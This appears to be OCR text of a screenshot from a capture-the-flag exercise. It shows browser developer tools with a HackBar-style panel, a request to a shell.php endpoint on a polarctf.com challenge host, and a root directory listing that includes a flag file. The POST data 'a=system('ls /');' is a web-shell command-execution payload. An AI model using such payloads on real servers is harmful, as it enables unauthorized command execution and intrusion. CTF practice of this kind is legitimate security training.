 �^�+Zbin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://18e5a36e-f718-4744-8531-1a02a09f391d.www.polarctf.com:8090/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('ls /');